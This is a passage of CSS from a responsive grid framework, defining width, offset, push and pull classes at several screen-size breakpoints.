.offset-eight-tenths {margin-left: 80%;}.row .offset-one-sixth, .row .offset-two-twelfths {margin-left: 16.6665%;}.row .offset-five-sixths, .row .offset-ten-twelfths {margin-left: 83.3332%;}.row .offset-one-eighth {margin-left: 12.5%;}.row .offset-three-eighths {margin-left: 37.5%;}.row .offset-five-eighths {margin-left: 62.5%;}.row .offset-seven-eighths {margin-left: 87.5%;}.row .offset-one-tenth {margin-left: 10%;}.row .offset-three-tenths {margin-left: 30%;}.row .offset-seven-tenths {margin-left: 70%;}.row .offset-nine-tenths {margin-left: 90%;}.row .offset-one-twelfth {margin-left: 8.3332%;}.row .offset-five-twelfths {margin-left: 41.6665%;}.row .offset-seven-twelfths {margin-left: 58.332%;}.row .offset-eleven-twelfths {margin-left: 91.6665%;}.row .offset-golden-small {margin-left: 38.2716%;}.row .offset-golden-large {margin-left: 61.7283%;}.row .offest-none {margin-left: 0;}@media screen and (min-width: 480px) {.column.x-small-centered {float: none;margin: 0 auto;overflow: hidden;}.row .x-small-whole, .row .x-small-two-halves, .row .x-small-three-thirds, .row .x-small-four-fourths, .row .x-small-five-fifths, .row .x-small-six-sixths, .row .x-small-eight-eights, .row .x-small-ten-tenths, .row .x-small-twelve-twelfths {width: 100%;}.row .x-small-half, .row .x-small-two-fourths, .row .x-small-three-sixths, .row .x-small-four-eights, .row .x-small-five-tenths, .row .x-small-six-twelfths {width: 50%;}.row .x-small-one-third, .row .x-small-two-sixths, .row .x-small-four-twelfths {width: 33.3332%;}.row .x-small-two-thirds, .row .x-small-four-sixths, .row .x-small-eight-twelfths {width: 66.6665%;}.row .x-small-one-fourth, .row .x-small-two-eighths, .row .x-small-three-twelfths {width: 25%;}.row .x-small-three-fourths, .row .x-small-six-eighths, .row .x-small-nine-twelfths {width: 75%;}.row .x-small-one-fifth, .row .x-small-two-tenths {width: 20%;}.row .x-small-two-fifths, .row .x-small-four-tenths {width: 40%;}.row .x-small-three-fifths, .row .x-small-six-tenths {width: 60%;}.row .x-small-four-fifths, .row .x-small-eight-tenths {width: 80%;}.row .x-small-one-sixth, .row .x-small-two-twelfths {width: 16.6665%;}.row .x-small-five-sixths, .row .x-small-ten-twelfths {width: 83.3332%;}.row .x-small-one-eighth {width: 12.5%;}.row .x-small-three-eighths {width: 37.5%;}.row .x-small-five-eighths {width: 62.5%;}.row .x-small-seven-eighths {width: 87.5%;}.row .x-small-one-tenth {width: 10%;}.row .x-small-three-tenths {width: 30%;}.row .x-small-seven-tenths {width: 70%;}.row .x-small-nine-tenths {width: 90%;}.row .x-small-one-twelfth {width: 8.3332%;}.row .x-small-five-twelfths {width: 41.6665%;}.row .x-small-seven-twelfths {width: 58.332%;}.row .x-small-eleven-twelfths {width: 91.6665%;}.row .x-small-golden-small {width: 38.2716%;}.row .x-small-golden-large {width: 61.7283%;}.row .x-small-width-auto {width: auto;}.row .x-small-push-half, .row .x-small-push-two-fourths, .row .x-small-push-three-sixths, .row .x-small-push-four-eights, .row .x-small-push-five-tenths, .row .x-small-push-six-twelfths {left: 50%;}.row .x-small-push-one-third, .row .x-small-push-two-sixths, .row .x-small-push-four-twelfths {left: 33.3332%;}.row .x-small-push-two-thirds, .row .x-small-push-four-sixths, .row .x-small-push-eight-twelfths {left: 66.6665%;}.row .x-small-push-one-fourth, .row .x-small-push-two-eighths, .row .x-small-push-three-twelfths {left: 25%;}.row .x-small-push-three-fourths, .row .x-small-push-six-eighths, .row .x-small-push-nine-twelfths {left: 75%;}.row .x-small-push-one-fifth, .row .x-small-push-two-tenths {left: 20%;}.row .x-small-push-two-fifths, .row .x-small-push-four-tenths {left: 40%;}.row .x-small-push-three-fifths, .row .x-small-push-six-tenths {left: 60%;}.row .x-small-push-four-fifths, .row .x-small-push-eight-tenths {left: 80%;}.row .x-small-push-one-sixth, .row .x-small-push-two-twelfths {left: 16.6665%;}.row .x-small-push-five-sixths, .row .x-small-push-ten-twelfths {left: 83.3332%;}.row .x-small-push-one-eighth {left: 12.5%;}.row .x-small-push-three-eighths {left: 37.5%;}.row .x-small-push-five-eighths {left: 62.5%;}.row .x-small-push-seven-eighths {left: 87.5%;}.row .x-small-push-one-tenth {left: 10%;}.row .x-small-push-three-tenths {left: 30%;}.row .x-small-push-seven-tenths {left: 70%;}.row .x-small-push-nine-tenths {left: 90%;}.row .x-small-push-one-twelfth {left: 8.3332%;}.row .x-small-push-five-twelfths {left: 41.6665%;}.row .x-small-push-seven-twelfths {left: 58.332%;}.row .x-small-push-eleven-twelfths {left: 91.6665%;}.row .x-small-push-golden-small {left: 38.2716%;}.row .x-small-push-golden-large {left: 61.7283%;}.row .x-small-push-none {left: auto;}.row .x-small-pull-half, .row .x-small-pull-two-fourths, .row .x-small-pull-three-sixths, .row .x-small-pull-four-eights, .row .x-small-pull-five-tenths, .row .x-small-pull-six-twelfths {right: 50%;}.row .x-small-pull-one-third, .row .x-small-pull-two-sixths, .row .x-small-pull-four-twelfths {right: 33.3332%;}.row .x-small-pull-two-thirds, .row .x-small-pull-four-sixths, .row .x-small-pull-eight-twelfths {right: 66.6665%;}.row .x-small-pull-one-fourth, .row .x-small-pull-two-eighths, .row .x-small-pull-three-twelfths {right: 25%;}.row .x-small-pull-three-fourths, .row .x-small-pull-six-eighths, .row .x-small-pull-nine-twelfths {right: 75%;}.row .x-small-pull-one-fifth, .row .x-small-pull-two-tenths {right: 20%;}.row .x-small-pull-two-fifths, .row .x-small-pull-four-tenths {right: 40%;}.row .x-small-pull-three-fifths, .row .x-small-pull-six-tenths {right: 60%;}.row .x-small-pull-four-fifths, .row .x-small-pull-eight-tenths {right: 80%;}.row .x-small-pull-one-sixth, .row .x-small-pull-two-twelfths {right: 16.6665%;}.row .x-small-pull-five-sixths, .row .x-small-pull-ten-twelfths {right: 83.3332%;}.row .x-small-pull-one-eighth {right: 12.5%;}.row .x-small-pull-three-eighths {right: 37.5%;}.row .x-small-pull-five-eighths {right: 62.5%;}.row .x-small-pull-seven-eighths {right: 87.5%;}.row .x-small-pull-one-tenth {right: 10%;}.row .x-small-pull-three-tenths {right: 30%;}.row .x-small-pull-seven-tenths {right: 70%;}.row .x-small-pull-nine-tenths {right: 90%;}.row .x-small-pull-one-twelfth {right: 8.3332%;}.row .x-small-pull-five-twelfths {right: 41.6665%;}.row .x-small-pull-seven-twelfths {right: 58.332%;}.row .x-small-pull-eleven-twelfths {right: 91.6665%;}.row .x-small-pull-golden-small {right: 38.2716%;}.row .x-small-pull-golden-large {right: 61.7283%;}.row .x-small-pull-none {right: auto;}.row .x-small-offset-half, .row .x-small-offset-two-fourths, .row .x-small-offset-three-sixths, .row .x-small-offset-four-eights, .row .x-small-offset-five-tenths, .row .x-small-offset-six-twelfths {margin-left: 50%;}.row .x-small-offset-one-third, .row .x-small-offset-two-sixths, .row .x-small-offset-four-twelfths {margin-left: 33.3332%;}.row .x-small-offset-two-thirds, .row .x-small-offset-four-sixths, .row .x-small-offset-eight-twelfths {margin-left: 66.6665%;}.row .x-small-offset-one-fourth, .row .x-small-offset-two-eighths, .row .x-small-offset-three-twelfths {margin-left: 25%;}.row .x-small-offset-three-fourths, .row .x-small-offset-six-eighths, .row .x-small-offset-nine-twelfths {margin-left: 75%;}.row .x-small-offset-one-fifth, .row .x-small-offset-two-tenths {margin-left: 20%;}.row .x-small-offset-two-fifths, .row .x-small-offset-four-tenths {margin-left: 40%;}.row .x-small-offset-three-fifths, .row .x-small-offset-six-tenths {margin-left: 60%;}.row .x-small-offset-four-fifths, .row .x-small-offset-eight-tenths {margin-left: 80%;}.row .x-small-offset-one-sixth, .row .x-small-offset-two-twelfths {margin-left: 16.6665%;}.row .x-small-offset-five-sixths, .row .x-small-offset-ten-twelfths {margin-left: 83.3332%;}.row .x-small-offset-one-eighth {margin-left: 12.5%;}.row .x-small-offset-three-eighths {margin-left: 37.5%;}.row .x-small-offset-five-eighths {margin-left: 62.5%;}.row .x-small-offset-seven-eighths {margin-left: 87.5%;}.row .x-small-offset-one-tenth {margin-left: 10%;}.row .x-small-offset-three-tenths {margin-left: 30%;}.row .x-small-offset-seven-tenths {margin-left: 70%;}.row .x-small-offset-nine-tenths {margin-left: 90%;}.row .x-small-offset-one-twelfth {margin-left: 8.3332%;}.row .x-small-offset-five-twelfths {margin-left: 41.6665%;}.row .x-small-offset-seven-twelfths {margin-left: 58.332%;}.row .x-small-offset-eleven-twelfths {margin-left: 91.6665%;}.row .x-small-offset-golden-small {margin-left: 38.2716%;}.row .x-small-offset-golden-large {margin-left: 61.7283%;}.row .x-small-offset-none {margin-left: 0;}}@media screen and (min-width: 640px) {.column.small-centered {float: none;margin: 0 auto;overflow: hidden;}.row .small-whole, .row .small-two-halves, .row .small-three-thirds, .row .small-four-fourths, .row .small-five-fifths, .row .small-six-sixths, .row .small-eight-eights, .row .small-ten-tenths, .row .small-twelve-twelfths {width: 100%;}.row .small-half, .row .small-two-fourths, .row .small-three-sixths, .row .small-four-eights, .row .small-five-tenths, .row .small-six-twelfths {width: 50%;}.row .small-one-third, .row .small-two-sixths, .row .small-four-twelfths {width: 33.3332%;}.row .small-two-thirds, .row .small-four-sixths, .row .small-eight-twelfths {width: 66.6665%;}.row .small-one-fourth, .row .small-two-eighths, .row .small-three-twelfths {width: 25%;}.row .small-three-fourths, .row .small-six-eighths, .row .small-nine-twelfths {width: 75%;}.row .small-one-fifth, .row .small-two-tenths {width: 20%;}.row .small-two-fifths, .row .small-four-tenths {width: 40%;}.row .small-three-fifths, .row .small-six-tenths {width: 60%;}.row .small-four-fifths, .row .small-eight-tenths {width: 80%;}.row .small-one-sixth, .row .small-two-twelfths {width: 16.6665%;}.row .small-five-sixths, .row .small-ten-twelfths {width: 83.3332%;}.row .small-one-eighth {width: 12.5%;}.row .small-three-eighths {width: 37.5%;}.row .small-five-eighths {width: 62.5%;}.row .small-seven-eighths {width: 87.5%;}.row .small-one-tenth {width: 10%;}.row .small-three-tenths {width: 30%;}.row .small-seven-tenths {width: 70%;}.row .small-nine-tenths {width: 90%;}.row .small-one-twelfth {width: 8.3332%;}.row .small-five-twelfths {width: 41.6665%;}.row .small-seven-twelfths {width: 58.332%;}.row .small-eleven-twelfths {width: 91.6665%;}.row .small-golden-small {width: 38.2716%;}.row .small-golden-large {width: 61.7283%;}.row .small-width-auto {width: auto;}.row .small-push-half, .row .small-push-two-fourths, .row .small-push-three-sixths, .row .small-push-four-eights, .row .small-push-five-tenths, .row .small-push-six-twelfths {left: 50%;}.row .small-push-one-third, .row .small-push-two-sixths, .row .small-push-four-twelfths {left: 33.3332%;}.row .small-push-two-thirds, .row .small-push-four-sixths, .row .small-push-eight-twelfths {left: 66.6665%;}.row .small-push-one-fourth, .row .small-push-two-eighths, .row .small-push-three-twelfths {left: 25%;}.row .small-push-three-fourths, .row .small-push-six-eighths, .row .small-push-nine-twelfths {left: 75%;}.row .small-push-one-fifth, .row .small-push-two-tenths {left: 20%;}.row .small-push-two-fifths, .row .small-push-four-tenths {left: 40%;}.row .small-push-three-fifths, .row .small-push-six-tenths {left: 60%;}.row .small-push-four-fifths, .row .small-push-eight-tenths {left: 80%;}.row .small-push-one-sixth, .row .small-push-two-twelfths {left: 16.6665%;}.row .small-push-five-sixths, .row .small-push-ten-twelfths {left: 83.3332%;}.row .small-push-one-eighth {left: 12.5%;}.row .small-push-three-eighths {left: 37.5%;}.row .small-push-five-eighths {left: 62.5%;}.row .small-push-seven-eighths {left: 87.5%;}.row .small-push-one-tenth {left: 10%;}.row .small-push-three-tenths {left: 30%;}.row .small-push-seven-tenths {left: 70%;}.row .small-push-nine-tenths {left: 90%;}.row .small-push-one-twelfth {left: 8.3332%;}.row .small-push-five-twelfths {left: 41.6665%;}.row .small-push-seven-twelfths {left: 58.332%;}.row .small-push-eleven-twelfths {left: 91.6665%;}.row .small-push-golden-small {left: 38.2716%;}.row .small-push-golden-large {left: 61.7283%;}.row .small-push-none {left: auto;}.row .small-pull-half, .row .small-pull-two-fourths, .row .small-pull-three-sixths, .row .small-pull-four-eights, .row .small-pull-five-tenths, .row .small-pull-six-twelfths {right: 50%;}.row .small-pull-one-third, .row .small-pull-two-sixths, .row .small-pull-four-twelfths {right: 33.3332%;}.row .small-pull-two-thirds, .row .small-pull-four-sixths, .row .small-pull-eight-twelfths {right: 66.6665%;}.row .small-pull-one-fourth, .row .small-pull-two-eighths, .row .small-pull-three-twelfths {right: 25%;}.row .small-pull-three-fourths, .row .small-pull-six-eighths, .row .small-pull-nine-twelfths {right: 75%;}.row .small-pull-one-fifth, .row .small-pull-two-tenths {right: 20%;}.row .small-pull-two-fifths, .row .small-pull-four-tenths {right: 40%;}.row .small-pull-three-fifths, .row .small-pull-six-tenths {right: 60%;}.row .small-pull-four-fifths, .row .small-pull-eight-tenths {right: 80%;}.row .small-pull-one-sixth, .row .small-pull-two-twelfths {right: 16.6665%;}.row .small-pull-five-sixths, .row .small-pull-ten-twelfths {right: 83.3332%;}.row .small-pull-one-eighth {right: 12.5%;}.row .small-pull-three-eighths {right: 37.5%;}.row .small-pull-five-eighths {right: 62.5%;}.row .small-pull-seven-eighths {right: 87.5%;}.row .small-pull-one-tenth {right: 10%;}.row .small-pull-three-tenths {right: 30%;}.row .small-pull-seven-tenths {right: 70%;}.row .small-pull-nine-tenths {right: 90%;}.row .small-pull-one-twelfth {right: 8.3332%;}.row .small-pull-five-twelfths {right: 41.6665%;}.row .small-pull-seven-twelfths {right: 58.332%;}.row .small-pull-eleven-twelfths {right: 91.6665%;}.row .small-pull-golden-small {right: 38.2716%;}.row .small-pull-golden-large {right: 61.7283%;}.row .small-pull-none {right: auto;}.row .small-offset-half, .row .small-offset-two-fourths, .row .small-offset-three-sixths, .row .small-offset-four-eights, .row .small-offset-five-tenths, .row .small-offset-six-twelfths {margin-left: 50%;}.row .small-offset-one-third, .row .small-offset-two-sixths, .row .small-offset-four-twelfths {margin-left: 33.3332%;}.row .small-offset-two-thirds, .row .small-offset-four-sixths, .row .small-offset-eight-twelfths {margin-left: 66.6665%;}.row .small-offset-one-fourth, .row .small-offset-two-eighths, .row .small-offset-three-twelfths {margin-left: 25%;}.row .small-offset-three-fourths, .row .small-offset-six-eighths, .row .small-offset-nine-twelfths {margin-left: 75%;}.row .small-offset-one-fifth, .row .small-offset-two-tenths {margin-left: 20%;}.row .small-offset-two-fifths, .row .small-offset-four-tenths {margin-left: 40%;}.row .small-offset-three-fifths, .row .small-offset-six-tenths {margin-left: 60%;}.row .small-offset-four-fifths, .row .small-offset-eight-tenths {margin-left: 80%;}.row .small-offset-one-sixth, .row .small-offset-two-twelfths {margin-left: 16.6665%;}.row .small-offset-five-sixths, .row .small-offset-ten-twelfths {margin-left: 83.3332%;}.row .small-offset-one-eighth {margin-left: 12.5%;}.row .small-offset-three-eighths {margin-left: 37.5%;}.row .small-offset-five-eighths {margin-left: 62.5%;}.row .small-offset-seven-eighths {margin-left: 87.5%;}.row .small-offset-one-tenth {margin-left: 10%;}.row .small-offset-three-tenths {margin-left: 30%;}.row .small-offset-seven-tenths {margin-left: 70%;}.row .small-offset-nine-tenths {margin-left: 90%;}.row .small-offset-one-twelfth {margin-left: 8.3332%;}.row .small-offset-five-twelfths {margin-left: 41.6665%;}.row .small-offset-seven-twelfths {margin-left: 58.332%;}.row .small-offset-eleven-twelfths {margin-left: 91.6665%;}.row .small-offset-golden-small {margin-left: 38.2716%;}.row .small-offset-golden-large {margin-left: 61.7283%;}.row .small-offset-none {margin-left: 0;}}@media screen and (min-width: 768px) {.column.medium-centered {float: none;margin: 0 auto;overflow: hidden;}.row .medium-whole, .row .medium-two-halves, .row .medium-three-thirds, .row .medium-four-fourths, .row .medium-five-fifths, .row .medium-six-sixths, .row .medium-eight-eights, .row .medium-ten-tenths, .row .medium-twelve-twelfths {width: 100%;}.row .medium-half, .row .medium-two-fourths, .row .medium-three-sixths, .row .medium-four-eights, .row .medium-five-tenths, .row .medium-six-twelfths {width: 50%;}.row .medium-one-third, .row .medium-two-sixths, .row .medium-four-twelfths {width: 33.3332%;}.row .medium-two-thirds, .row .medium-four-sixths, .row .medium-eight-twelfths {width: 66.6665%;}.row .medium-one-fourth, .row .medium-two-eighths, .row .medium-three-twelfths {width: 25%;}.row .medium-three-fourths, .row .medium-six-eighths, .row .medium-nine-twelfths {width: 75%;}.row .medium-one-fifth, .row .medium-two-tenths {width: 20%;}.row .medium-two-fifths, .row .medium-four-tenths {width: 40%;}.row .medium-three-fifths, .row .medium-six-tenths {width: 60%;}.row .medium-four-fifths, .row .medium-eight-tenths {width: 80%;}.row .medium-one-sixth, .row .medium-two-twelfths {width: 16.6665%;}.row .medium-five-sixths, .row .medium-ten-twelfths {width: 83.3332%;}.row .medium-one-eighth {width: 12.5%;}.row .medium-three-eighths {width: 37.5%;}.row .medium-five-eighths {width: 62.5%;}.row .medium-seven-eighths {width: 87.5%;}.row .medium-one-tenth {width: 10%;}.row .medium-three-tenths {width: 30%;}.row .medium-seven-tenths {width: 70%;}.row .medium-nine-tenths {width: 90%;}.row .medium-one-twelfth {width: 8.3332%;}.row .medium-five-twelfths {width: 41.6665%;}.row .medium-seven-twelfths {width: 58.332%;}.row .medium-eleven-twelfths {width: 91.6665%;}.row .medium-golden-small {width: 38.2716%;}.row .medium-golden-large {width: 61.7283%;}.row .medium-width-auto {width: auto;}.row .medium-push-half, .row .medium-push-two-fourths, .row .medium-push-three-sixths, .row .medium-push-four-eights, .row .medium-push-five-tenths, .row .medium-push-six-twelfths {left: 50%;}.row .medium-push-one-third, .row .medium-push-two-sixths, .row .medium-push-four-twelfths {left: 33.3332%;}.row .medium-push-two-thirds, .row .medium-push-four-sixths, .row .medium-push-eight-twelfths {left: 66.6665%;}.row .medium-push-one-fourth, .row .medium-push-two-eighths, .row .medium-push-three-twelfths {left: 25%;}.row .medium-push-three-fourths, .row .medium-push-six-eighths, .row .medium-push-nine-twelfths {left: 75%;}.row .medium-push-one-fifth, .row .medium-push-two-tenths {left: 20%;}.row .medium-push-two-fifths, .row .medium-push-four-tenths {left: 40%;}.row .medium-push-three-fifths, .row .medium-push-six-tenths {left: 60%;}.row .medium-push-four-fifths, .row .medium-push-eight-tenths {left: 80%;}.row .medium-push-one-sixth, .row .medium-push-two-twelfths {left: 16.6665%;}.row .medium-push-five-sixths, .row .medium-push-ten-twelfths {left: 83.3332%;}.row .medium-push-one-eighth {left: 12.5%;}.row .medium-push-three-eighths {left: 37.5%;}.row .medium-push-five-eighths {left: 62.5%;}.row .medium-push-seven-eighths {left: 87.5%;}.row .medium-push-one-tenth {left: 10%;}.row .medium-push-three-tenths {left: 30%;}.row .medium-push-seven-tenths {left: 70%;}.row .medium-push-nine-tenths {left: 90%;}.row .medium-push-one-twelfth {left: 8.3332%;}.row .medium-push-five-twelfths {left: 41.6665%;}.row .medium-push-seven-twelfths {left: 58.332%;}.row .medium-push-eleven-twelfths {left: 91.6665%;}.row .medium-push-golden-small {left: 38.2716%;}.row .medium-push-golden-large {left: 61.7283%;}.row .medium-push-none {left: auto;}.row .medium-pull-half, .row .medium-pull-two-fourths, .row .medium-pull-three-sixths, .row .medium-pull-four-eights, .row .medium-pull-five-tenths, .row .medium-pull-six-twelfths {right: 50%;}.row .medium-pull-one-third, .row .medium-pull-two-sixths, .row .medium-pull-four-twelfths {right: 33.3332%;}.row .medium-pull-two-thirds, .row .medium-pull-four-sixths, .row .medium-pull-eight-twelfths {right: 66.6665%;}.row .medium-pull-one-fourth, .row .medium-pull-two-eighths, .row .medium-pull-three-twelfths {right: 25%;}.row .medium-pull-three-fourths, .row .medium-pull-six-eighths, .row .medium-pull-nine-twelfths {right: 75%;}.row .medium-pull-one-fifth, .row .medium-pull-two-tenths {right: 20%;}.row .medium-pull-two-fifths, .row .medium-pull-four-tenths {right: 40%;}.row .medium-pull-three-fifths, .row .medium-pull-six-tenths {right: 60%;}.row .medium-pull-four-fifths, .row .medium-pull-eight-tenths {right: 80%;}.row .medium-pull-one-sixth, .row .medium-pull-two-twelfths {right: 16.6665%;}.row .medium-pull-five-sixths, .row .medium-pull-ten-twelfths {right: 83.3332%;}.row .medium-pull-one-eighth {right: 12.5%;}.row .medium-pull-three-eighths {right: 37.5%;}.row .medium-pull-five-eighths {right: 62.5%;}.row .medium-pull-seven-eighths {right: 87.5%;}.row .medium-pull-one-tenth {right: 10%;}.row .medium-pull-three-tenths {right: 30%;}.row .medium-pull-seven-tenths {right: 70%;}.row .medium-pull-nine-tenths {right: 90%;}.row .medium-pull-one-twelfth {right: 8.3332%;}.row .medium-pull-five-twelfths {right: 41.6665%;}.row .medium-pull-seven-twelfths {right: 58.332%;}.row .medium-pull-eleven-twelfths {right: 91.6665%;}.row .medium-pull-golden-small {right: 38.2716%;}.row .medium-pull-golden-large {right: 61.7283%;}.row .medium-pull-none {right: auto;}.row .medium-offset-half, .row .medium-offset-two-fourths, .row .medium-offset-three-sixths, .row .medium-offset-four-eights, .row .medium-offset-five-tenths, .row .medium-offset-six-twelfths {margin-left: 50%;}.row .medium-offset-one-third, .row .medium-offset-two-sixths, .row .medium-offset-four-twelfths {margin-left: 33.3332%;}.row .medium-offset-two-thirds, .row .medium-offset-four-sixths, .row .medium-offset-eight-twelfths {margin-left: 66.6665%;}.row .medium-offset-one-fourth, .row .medium-offset-two-eighths, .row .medium-offset-three-twelfths {margin-left: 25%;}.row .medium-offset-three-fourths, .row .medium-offset-six-eighths, .row .medium-offset-nine-twelfths {margin-left: 75%;}.row .medium-offset-one-fifth, .row .medium-offset-two-tenths {margin-left: 20%;}.row .medium-offset-two-fifths, .row .medium-offset-four-tenths {margin-left: 40%;}.row .medium-offset-three-fifths, .row .medium-offset-six-tenths {margin-left: 60%;}.row .medium-offset-four-fifths, .row .medium-offset-eight-tenths {margin-left: 80%;}.row .medium-offset-one-sixth, .row .medium-offset-two-twelfths {margin-left: 16.6665%;}.row .medium-offset-five-sixths, .row .medium-offset-ten-twelfths {margin-left: 83.3332%;}.row .medium-offset-one-eighth {margin-left: 12.5%;}.row .medium-offset-three-eighths {margin-left: 37.5%;}.row .medium-offset-five-eighths {margin-left: 62.5%;}.row .medium-offset-seven-eighths {margin-left: 87.5%;}.row .medium-offset-one-tenth {margin-left: 10%;}.row .medium-offset-three-tenths {margin-left: 30%;}.row .medium-offset-seven-tenths {margin-left: 70%;}.row .medium-offset-nine-tenths {margin-left: 90%;}.row .medium-offset-one-twelfth {margin-left: 8.3332%;}.row .medium-offset-five-twelfths {margin-left: 41.6665%;}.row .medium-offset-seven-twelfths {margin-left: 58.332%;}.row .medium-offset-eleven-twelfths {margin-left: 91.6665%;}.row .medium-offset-golden-small {margin-left: 38.2716%;}.row .medium-offset-golden-large {margin-left: 61.7283%;}.row .medium-offset-none {margin-left: 0;}}@media screen and (min-width: 960px) {.column.large-centered {float: none;margin: 0 auto;overflow: hidden;}.row .large-whole, .row .large-two-halves, .row .large-three-thirds, .row .large-four-fourths, .row .large-five-fifths, .row .large-six-sixths, .row .large-eight-eights, .row .large-ten-tenths, .row .large-twelve-twelfths {width: 100%;}.row .large-half, .row .large-two-fourths, .row .large-three-sixths, .row .large-four-eights, .row .large-five-tenths, .row .large-six-twelfths {width: 50%;}.row .large-one-third, .row .large-two-sixths, .row .large-four-twelfths {width: 33.3332%;}.row .large-two-thirds, .row .large-four-sixths, .row .large-eight-twelfths {width: 66.6665%;}.row .large-one-fourth, .row .large-two-eighths, .row .large-three-twelfths {width: 25%;}.row .large-three-fourths, .row .large-six-eighths, .row .large-nine-twelfths {width: 75%;}.row .large-one-fifth, .row .large-two-tenths {width: 20%;}.row .large-two-fifths, .row .large-four-tenths {width: 40%;}.row .large-three-fifths, .row .large-six-tenths {width: 60%;}.row .large-four-fifths, .row .large-eight-tenths {width: 80%;}.row .large-one-sixth, .row .large-two-twelfths {width: 16.6665%;}.row .large-five-sixths, .row .large-ten-twelfths {width: 83.3332%;}.row .large-one-eighth {width: 12.5%;}.row .large-three-eighths {width: 37.5%;}.row .large-five-eighths {width: 62.5%;}.row .large-seven-eighths {width: 87.5%;}.row .large-one-tenth {width: 10%;}.row .large-three-tenths {width: 30%;}.row .large-seven-tenths {width: 70%;}.row .large-nine-tenths {width: 90%;}.row .large-one-twelfth {width: 8.3332%;}.row .large-five-twelfths {width: 41.6665%;}.row .large-seven-twelfths {width: 58.332%;}.row .large-eleven-twelfths {width: 91.6665%;}.row .large-golden-small {width: 38.2716%;}.row .large-golden-large {width: 61.7283%;}.row .large-width-auto {width: auto;}.row .large-push-half, .row .large-push-two-fourths, .row .large-push-three-sixths, .row .large-push-four-eights, .row .large-push-five-tenths, .row .large-push-six-twelfths {left: 50%;}.row .large-push-one-third, .row .large-push-two-sixths, .row .large-push-four-twelfths {left: 33.3332%;}.row .large-push-two-thirds, .row .large-push-four-sixths, .row .large-push-eight-twelfths {left: 66.6665%;}.row .large-push-one-fourth, .row .large-push-two-eighths, .row .large-push-three-twelfths {left: 25%;}.row .large-push-three-fourths, .row .large-push-six-eighths, .row .large-push-nine-twelfths {left: 75%;}.row .large-push-one-fifth, .row .large-push-two-tenths {left: 20%;}.row .large-push-two-fifths, .row .large-push-four-tenths {left: 40%;}.row .large-push-three-fifths, .row .large-push-six-tenths {left: 60%;}.row .large-push-four-fifths, .row .large-push-eight-tenths {left: 80%;}.row .large-push-one-sixth, .row .large-push-two-twelfths {left: 16.6665%;}.row .large-push-five-sixths, .row .large-push-ten-twelfths {left: 83.3332%;}.row .large-push-one-eighth {left: 12.5%;}.row .large-push-three-eighths {left: 37.5%;}.row .large-push-five-eighths {left: 62.5%;}.row .large-push-seven-eighths {left: 87.5%;}.row .large-push-one-tenth {left: 10%;}.row .large-push-three-tenths {left: 30%;}.row .large-push-seven-tenths {left: 70%;}.row .large-push-nine-tenths {left: 90%;}.row .large-push-one-twelfth {left: 8.3332%;}.row .large-push-five-twelfths {left: 41.6665%;}.row .large-push-seven-twelfths {left: 58.332%;}.row .large-push-eleven-twelfths {left: 91.6665%;}.row .large-push-golden-small {left: 38.2716%;}.row .large-push-golden-large {left: 61.7283%;}.row .large-push-none {left: auto;}.row .large-pull-half, .row .large-pull-two-fourths, .row .large-pull-three-sixths, .row .large-pull-four-eights, .row .large-pull-five-tenths, .row .large-pull-six-twelfths {right: 50%;}.row .large-pull-one-third, .row .large-pull-two-sixths, .row .large-pull-four-twelfths {right: 33.3332%;}.row .large-pull-two-thirds, .row .large-pull-four-sixths, .row .large-pull-eight-twelfths {right: 66.6665%;}.row .large-pull-one-fourth, .row .large-pull-two-eighths, .row .large-pull-three-twelfths {right: 25%;}.row .large-pull-three-fourths, .row .large-pull-six-eighths, .row .large-pull-nine-twelfths {right: 75%;}.row .large-pull-one-fifth, .row .large-pull-two-tenths {right: 20%;}.row .large-pull-two-fifths, .row .large-pull-four-tenths {right: 40%;}.row .large-pull-three-fifths, .row .large-pull-six-tenths {right: 60%;}.row .large-pull-four-fifths, .row .large-pull-eight-tenths {right: 80%;}.row .large-pull-one-sixth, .row .large-pull-two-twelfths {right: 16.6665%;}.row .large-pull-five-sixths, .row .large-pull-ten-twelfths {right: 83.3332%;}.row .large-pull-one-eighth {right: 12.5%;}.row .large-pull-three-eighths {right: 37.5%;}.row .large-pull-five-eighths {right: 62.5%;}.row .large-pull-seven-eighths {right: 87.5%;}.row .large-pull-one-tenth {right: 10%;}.row .large-pull-three-tenths {right: 30%;}.row .large-pull-seven-tenths {right: 70%;}.row .large-pull-nine-tenths {right: 90%;}.row .large-pull-one-twelfth {right: 8.3332%;}.row .large-pull-five-twelfths {right: 41.6665%;}.row .large-pull-seven-twelfths {right: 58.332%;}.row .large-pull-eleven-twelfths {right: 91.6665%;}.row .large-pull-golden-small {right: 38.2716%;}.row .large-pull-golden-large {right: 61.7283%;}.row .large-pull-none {right: auto;}.row .large-offset-half, .row .large-offset-two-fourths, .row .large-offset-three-sixths, .row .large-offset-four-eights, .row .large-offset-five-tenths, .row .large-offset-six-twelfths {margin-left: 50%;}.row .large-offset-one-third, .row .large-offset-two-sixths, .row .large-offset-four-twelfths {margin-left: 33.3332%;}.row .large-offset-two-thirds, .row .large-offset-four-sixths, .row .large-offset-eight-twelfths {margin-left: 66.6665%;}.row .large-offset-one-fourth, .row .large-offset-two-eighths, .row .large-offset-three-twelfths {margin-left: 25%;}.row .large-offset-three-fourths, .row .large-offset-six-eighths, .row .large-offset-nine-twelfths {margin-left: 75%;}.row .large-offset-one-fifth, .row .large-offset-two-tenths {margin-left: 20%;}.row .large-offset-two-fifths, .row .large-offset-four-tenths {margin-left: 40%;}.row .large-offset-three-fifths, .row .large-offset-six-tenths {margin-left: 60%;}.row .large-offset-four-fifths, .row .large-offset-eight-tenths {margin-left: 80%;}.row .large-offset-one-sixth, .row .large-offset-two-twelfths {margin-left: 16.6665%;}.row .large-offset-five-sixths, .row .large-offset-ten-twelfths {margin-left: 83.3332%;}.row .large-offset-one-eighth {margin-left: 12.5%;}.row .large-offset-three-eighths {margin-left: 37.5%;}.row .large-offset-five-eighths {margin-left: 62.5%;}.row .large-offset-seven-eighths {margin-left: 87.5%;}.row .large-offset-one-tenth {margin-left: 10%;}.row .large-offset-three-tenths {margin-left: 30%;}.row .large-offset-seven-tenths {margin-left: 70%;}.row .large-offset-nine-tenths {margin-left: 90%;}.row .large-offset-one-twelfth {margin-left: 8.3332%;}.row .large-offset-five-twelfths {margin-left: 41.6665%;}.row .large-offset-seven-twelfths {margin-left: 58.332%;}.row .large-offset-eleven-twelfths {margin-left: 91.6665%;}.row .large-offset-golden-small {margin-left: 38.2716%;}.row .large-offset-golden-large {margin-left: 61.7283%;}.row .large-offset-none {margin-left: 0;}}@media screen and (min-width: 1170px) {.column.x-large-centered {float: none;margin: 0 auto;overflow: hidden;}.row .x-large-whole, .row 